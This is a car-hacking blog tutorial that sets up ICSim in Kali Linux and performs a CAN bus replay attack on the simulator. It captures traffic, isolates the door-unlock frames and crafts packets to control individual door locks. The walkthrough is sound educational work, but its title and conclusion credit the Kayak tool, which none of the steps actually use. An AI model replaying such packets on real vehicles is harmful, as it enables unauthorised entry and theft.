
Hey everyone! As a car repair expert and content creator for carscanner.store, I’m excited to delve into an intriguing area often shrouded in mystery: car hacking. While the term “hacking” might conjure images of malicious attacks, it’s crucial to understand that ethical hacking plays a vital role in understanding and improving vehicle security. This article will guide you through a fascinating car hacking technique using tools like the Kayak Car Hacking Tool, focusing on a practical replay attack on a vehicle’s CAN bus system. It’s important to note that this is just one of many potential attack vectors, and our aim here is to explore these concepts in a safe and controlled environment.
Car hacking, when approached ethically, offers numerous benefits. It can lead to unlocking hidden vehicle features, bypassing artificial limitations set by manufacturers, and fostering innovations in automotive technology, such as usage-based insurance devices that reward good driving habits. While we’ll touch upon these broader implications, our primary focus will be on demonstrating a specific hacking technique practically.
Before we proceed, a crucial disclaimer: neither the author nor carscanner.store assumes any responsibility for adverse outcomes resulting from attempts to replicate the concepts discussed in this article on real vehicles. Car hacking can carry inherent risks, and any experimentation with physical vehicles should be undertaken with extreme caution and at your own risk. Fortunately, we’ll be concentrating on a virtual simulation in this guide, providing a safe space to learn and gain hands-on experience without any real-world risks.
So, let’s embark on this journey by first understanding the backbone of modern vehicle communication: the CAN bus.
Understanding the CAN Bus in Modern Vehicles
The Controller Area Network (CAN) bus is the central nervous system of your car, a sophisticated network that enables various components to communicate seamlessly. Think of your vehicle as a complex organism with numerous functions controlled by electrical signals. From power door locks and speedometer readings to gas gauge levels, braking systems, and accelerator controls, a vast array of devices within your car rely on this network for communication. The CAN bus acts as a shared communication medium, allowing these diverse systems to exchange information efficiently.
OBD-II Port: Your Gateway to the CAN Bus

The On-Board Diagnostics II (OBD-II) connector serves as a readily accessible port in your vehicle, primarily designed for diagnostic purposes. Mechanics frequently utilize this port to connect diagnostic tools, retrieve error codes, and quickly identify issues that might trigger the check-engine light or other less obvious problems.
These ports are strategically placed for easy access, typically found beneath the dashboard near the pedals, behind the steering column, or under the passenger-side dashboard. Here’s a visual representation of an OBD-II port in use:
To establish a physical connection to this port, devices like the CANtact tool (available for purchase or DIY construction) can be employed. However, for the scope of this article, we’ll focus on a virtual simulation, which replicates the hacking process regardless of whether you’re using a physical device or a virtual environment. The OBD-II port remains the logical access point for CAN bus communication in both scenarios.
CAN Bus Network Fundamentals: Hub-like Communication
Within the local CAN bus network, data packets are transmitted and received in a manner akin to a network hub. In a hub-based system, every device on the network can “see” all data packets being transmitted. While a detailed network theory discussion is beyond our current scope, it’s important to differentiate this from network switches, which intelligently direct data packets only to their intended recipients. Hubs, in contrast, broadcast data to all connected devices, making them inherently “noisy” and less secure due to the potential for eavesdropping.
Consider the example of door locks, which we’ll use as our primary focus. When you press the lock button on your car door, an electrical signal is transmitted across the CAN bus, reaching every device on the network. Devices like the door locks are programmed to interpret these data packets. Within each packet, a command, such as “lock” or “unlock,” is embedded. Upon receiving this packet, the door lock mechanism executes the instruction contained within the data.
Many vehicle functions operate on this principle: an action is initiated, data packets are broadcasted on the network, and the relevant device responds according to the data packet’s directives. Pressing the accelerator pedal, for instance, sends data packets instructing the engine to increase fuel flow, leading to acceleration. This, in turn, might cause the speedometer to register a higher speed. The extent of the speedometer’s increase is dictated by the instructions within the network packets, which are modulated by how far the accelerator pedal is depressed.
CAN bus packets comprise two essential components: the identifier and the data field. The identifier acts as a unique label representing a specific device in the vehicle. The data field contains the instruction or command intended for that device. Let’s examine a sample packet:
120#F289632003200320
In this example, “120” represents the identifier, while “F289632003200320” is the data field.
It’s crucial to understand that identifiers are not standardized across different vehicle makes, models, and years. An identifier like “120” might correspond to the accelerator pedal in a 2019 Honda Civic but control the windows in a 2022 Toyota Sienna. Therefore, while you might decipher device identifiers for a specific vehicle, these mappings are generally only consistent across vehicles of the same year, make, and model.
Finally, CAN bus networks are perpetually active whenever the vehicle has power, even if the engine isn’t running. This constant communication flow is essential for various background operations and readiness of vehicle systems.
Explore Ethical Hacking Courses
The Replay Attack: Exploiting CAN Bus Communication
The “hack” we’re exploring in this context is a replay attack targeting the CAN bus network. This technique involves passively listening to network traffic, capturing data packets associated with a specific action (in our case, locking and unlocking car doors), and then retransmitting these captured packets back onto the network. This replay effectively triggers the same action – door locking or unlocking – even without pressing the physical lock/unlock buttons.
Before we delve into the practical execution of this replay attack, let’s outline the necessary tools and their setup within a virtual simulation environment.
Setting Up Your Car Hacking Toolkit: ICSim, Socketcand, and Kayak
The following steps are designed for a fresh installation of Kali Linux 2022.2 running on VirtualBox. For brevity, the installation of VirtualBox and Kali Linux itself will not be covered in this guide. We’ll also assume the kali-tweaks utility has been used to configure the terminal output to a single-line format. We’ll be installing three key tools:
- ICSim (Instrument Cluster Simulator): A virtual car simulator.
- Socketcand: A CAN bus socket server.
- Kayak: A powerful Kayak car hacking tool for CAN bus analysis and packet manipulation.
First, let’s install the prerequisite packages on your Kali machine:
sudo apt install libsdl2-dev libsdl2-image-dev can-utils maven autoconfNext, create a directory named “Car_Hacking” to organize our work and navigate into it:
mkdir Documents/Car_Hacking
cd Documents/Car_Hacking
Inside this directory, clone the ICSim Git repository:
git clone https://github.com/zombieCraig/ICSim.gitAfter cloning, enter the ICSim directory and compile the code to build the executable binaries:
cd ICSim
sudo make
Now, move back to the “Car_Hacking” directory and clone the socketcand repository:
cd ..
git clone https://github.com/linux-can/socketcand.git
With socketcand cloned, we need to configure, compile, and install it. A missing configuration file requires a preliminary step:
cd socketcand
wget https://raw.githubusercontent.com/dschanoeh/socketcand/master/config.h.in
Once the header file is in place, proceed with configuration, compilation, and installation:
autoconf
./configure
make clean
make
sudo make install
After socketcand is installed, return to the “Car_Hacking” directory and clone the Kayak Git repository:
cd ..
git clone https://github.com/dschanoeh/Kayak.git
Finally, navigate to the Kayak directory and install it using Maven. This step installs the Kayak car hacking tool:
cd Kayak
mvn clean package
With Kayak successfully installed, our tool setup is complete, and we’re ready to initiate the simulation and perform the hack.
Executing the CAN Bus Replay Attack with Kayak
This process involves working with multiple terminal tabs concurrently. We’ll need separate tabs for:
- Running the ICSim simulator.
- Running the ICSim controls.
- Capturing and replaying CAN bus data packets using tools like Kayak car hacking tool and
can-utils.
Let’s begin by launching the simulator in the first terminal tab. The initial step is setting up the virtual CAN (vcan) interface. Navigate to the ICSim directory and execute the setup script:
cd ../ICSim
./setup_vcan.sh
With the vcan interface configured, start the virtual simulator, specifying the newly created interface (vcan0 in this case):

./icsim vcan0Open a second terminal tab and start the ICSim controls:
./controls vcan0Renaming the terminal session tabs for clarity helps manage the different functions. At this point, the ICSim application should be running, displaying the virtual instrument cluster.
While you can connect a joystick or controller to manipulate the virtual vehicle, we’ll use keyboard controls for this guide.
Take some time to familiarize yourself with the controls and their effects on the instrument cluster simulator. With the CANbus Control Panel window active, you can interact with your virtual vehicle. For example, holding the LEFT arrow key activates the left turn signals. Pressing the UP arrow increases the speedometer, simulating acceleration. In the initial image, all doors are locked. Pressing Right SHIFT + A|B|X|Y unlocks individual doors one at a time. The Left SHIFT key, when pressed with any door button, locks the doors again. Pressing Left SHIFT followed by Right SHIFT unlocks all doors.
Note that if a door is already unlocked, the IC Simulator window won’t visually reflect a change, as the door is already in the desired state. For now, let’s focus on locking and unlocking all doors. Starting with all doors locked, press Left SHIFT then Right SHIFT to unlock all doors. Subsequently, press Right SHIFT then Left SHIFT to lock them again. The images below illustrate the visual changes on the screen.
Now, open a third terminal tab to handle data packet capture and replay. Create a “Demo” directory to keep things organized:
mkdir Demo
cd Demo
Inside the “Demo” directory, execute the candump utility on the vcan interface with the -l option for logging:
candump vcan0 -lLet this command run for approximately 5 seconds without any further actions, and then press CTRL-C to stop the listener.
^C
ls
The purpose of this initial step is to demonstrate the inherent “noise” of a CAN bus network. Let’s use the word count command (wc) to count the lines in the generated log file and observe the number of packets transmitted in just those 5 seconds:
wc -l candump-*.logIn just 5 seconds of listening, you’ll likely find thousands of packets transmitted, even without issuing any commands through the controller.
Before proceeding further, let’s outline our strategy for identifying the door lock/unlock packets. We’ll perform these steps quickly:
- Start
candumpwith logging on the vcan0 interface. - Activate the CANbus Control Panel window.
- Unlock all doors.
- Lock all doors.
- Click in the
candumpterminal window. - Press CTRL-C to stop the network capture.
The goal is to execute these steps rapidly to minimize the log file size. Before starting, delete any previous log files to avoid confusion.
rm candump-*.log
candump vcan0 -l
^C
Execute the steps above, and then use wc -l candump-*.log to check the line count of the new log file. You’ll have a new log file containing packets related to the door lock/unlock actions.
Now, use the canplayer utility to replay this log file back into the network and monitor the IC Simulator window. If successful, you should observe the virtual car doors unlocking and locking again. Use the -I (capital “eye”) option to specify your log file:
canplayer -I candump-*.logReplaying the log file should indeed result in the doors of the virtual vehicle unlocking and locking, confirming that the captured packets contain the necessary commands.
To pinpoint the specific packets responsible for door operations, we can employ a binary search-like approach. As illustrated in “The Car Hacker’s Handbook” by Craig Smith, we can iteratively narrow down the relevant packets.
We’ll start by dividing the log file in half and replaying the first half. If replaying this half triggers the door action in the simulator, we know the relevant packets are within this half. We’ll then further subdivide this successful half and repeat the process. If the first half replay doesn’t trigger the action, we test the second half. This halving and testing process continues until we isolate the specific CAN packet responsible for unlocking the doors. Throughout this process, you might need to manually lock the doors using the CANbus Control Panel between replays, as the IC Simulator won’t register a change if the doors are already in the unlocked state.
Using head and tail commands with the -n option, we can extract approximately half of the file for replay. Here’s a condensed command sequence demonstrating this iterative process:
head -n 4600 candump-*.log > split1
canplayer -I split1
wc -l split1
tail -n 2300 split1 > split2
canplayer -I split2
tail -n 1100 split2 > split3
canplayer -I split3
head -n 500 split3 > split4
canplayer -I split4
head -n 200 split4 > split5
canplayer -I split5 # Doors didn't unlock
tail -n 200 split4 > split5
canplayer -I split5
tail -n 100 split5 > split6
canplayer -I split6
tail -n 100 split5 > split6
canplayer -I split6
head -n 50 split6 > split7
canplayer -I split7
head -n 25 split7 > split8
canplayer -I split8 # Doors didn't unlock
tail -n 25 split7 > split8
canplayer -I split8
tail -n 10 split8 > split9
canplayer -I split9 # Doors didn't unlock
head -n 10 split8 > split9
canplayer -I split9

tail -n 5 split9 > split10
canplayer -I split10
tail -n 2 split10 > split11
canplayer -I split11 # Doors didn't unlock
head -n 2 split10 > split11
canplayer -I split11 # Doors didn't unlock
cat split10After this iterative reduction, examining the content of split10 reveals the likely packets responsible for door unlocking. Through deduction and further testing (like isolating individual lines), we can pinpoint the exact packet. Let’s extract one of these lines, the one that appears to control door unlock, into a file named “doorsUnlock” and replay it:
echo '(1654550641.304018) vcan0 19B#000000000000' > doorsUnlock
canplayer -I doorsUnlock
Replaying “doorsUnlock” should unlock the doors in the IC Simulator, confirming that this single CAN packet triggers the desired action. Let’s analyze this packet’s structure.
(1654550641.304018) vcan0 19B#000000000000
“19B” is the identifier, indicating the device (doors). “000000000000” is the data field. In this unlock packet, the data field is all zeros, which isn’t very informative for understanding the command structure.
To understand the lock command, we need to examine the packets captured when we locked the doors. We can use grep to search the original log file for packets with the identifier “19B”:
grep 19B candump-*.logThis search reveals packets with identifier “19B” and varying data fields. Focus on the data field variations, particularly the second nibble of the third byte. We observe a packet with “F” in that position:
(1654550642.133853) vcan0 19B#00000F000000Let’s create a file named “doorsLock” with this packet and replay it:
echo '(1654550642.133853) vcan0 19B#00000F000000' > doorsLock
canplayer -I doorsLock
Replaying “doorsLock” should lock the doors, confirming we’ve identified both unlock and lock packets.
Deeper Data Analysis and Granular Door Control with Kayak Car Hacking Tool
We’ve successfully captured and replayed packets to unlock and lock all doors. Now, let’s analyze the data further to see if we can achieve finer control over individual doors. Let’s revisit the two packets:
(1654550641.304018) vcan0 19B#000000000000 (Unlock)
(1654550642.133853) vcan0 19B#00000F000000 (Lock)
The key difference lies in the second nibble of the third byte of the data field. Let’s break down this nibble into binary:
| 8 | 4 | 2 | 1 | Hex |
|---|---|---|---|---|
| 0 | 0 | 0 | 0 | 0 |
| 1 | 1 | 1 | 1 | F |


The unlock packet uses “0,” while the lock packet uses “F.” Binary representation reveals 16 possible combinations. Instead of testing all, let’s try to identify which bit controls which door by creating four more files, each modifying one bit in this nibble:
| 8 | 4 | 2 | 1 | Hex | Door |
|---|---|---|---|---|---|
| 1 | 0 | 0 | 0 | 8 | ? |
| 0 | 1 | 0 | 0 | 4 | ? |
| 0 | 0 | 1 | 0 | 2 | ? |
| 0 | 0 | 0 | 1 | 1 | ? |

Create and replay these four files:
echo '(1654550642.133853) vcan0 19B#000008000000' > doors8
echo '(1654550642.133853) vcan0 19B#000004000000' > doors4
echo '(1654550642.133853) vcan0 19B#000002000000' > doors2
echo '(1654550642.133853) vcan0 19B#000001000000' > doors1
Replaying each “doors#” file reveals the following door mapping:
| 8 | 4 | 2 | 1 | Hex | Door |
|---|---|---|---|---|---|
| 1 | 0 | 0 | 0 | 8 | Rear Passenger |
| 0 | 1 | 0 | 0 | 4 | Rear Driver |
| 0 | 0 | 1 | 0 | 2 | Front Passenger |
| 0 | 0 | 0 | 1 | 1 | Front Driver |
A “1” in the bit position corresponds to locking the door, and “0” to unlocking. Thus, when we tested each bit, the corresponding door was instructed to lock, while others were set to unlock. Now we can create packets to control any combination of door locks.
For example, to lock both rear doors and unlock both front doors:
| Rear Passenger | Rear Driver | Front Passenger | Front Driver |
|---|---|---|---|
| 8 | 4 | 2 | 1 |
| ? | ? | ? | ? |
Set rear door bits to “1” (lock) and front door bits to “0” (unlock):
| Rear Passenger | Rear Driver | Front Passenger | Front Driver |
|---|---|---|---|
| 8 | 4 | 2 | 1 |
| 1 | 1 | 0 | 0 |
Binary: 1(8) + 1(4) + 0(2) + 0(1) = 12. Hexadecimal equivalent: “C.” The CAN packet becomes:
(1654550641.304018) vcan0 19B#00000C000000
Create a file “unlockFront” with this packet and test it:
echo '(1654550641.304018) vcan0 19B#00000C000000' > unlockFront
canplayer -I unlockFront
This successfully unlocks only the front doors, demonstrating granular control.
Further Learning Resources for Car Hacking
To delve deeper into car hacking, “The Car Hacker’s Handbook” by Craig Smith is an excellent resource. For practical experience, explore the Car Hacking Village community. Other valuable resources include CSS Electronics and Illmatics.
Conclusion: Ethical Exploration of Car Hacking with Kayak Car Hacking Tool
In this article, we defined the CAN bus, its role in vehicle communication, and set up tools to simulate and execute a CAN bus replay attack. We successfully controlled individual doors in a virtual vehicle, sending unlock and lock commands. The Kayak car hacking tool, along with ICSim and Socketcand, proved invaluable in this exploration.
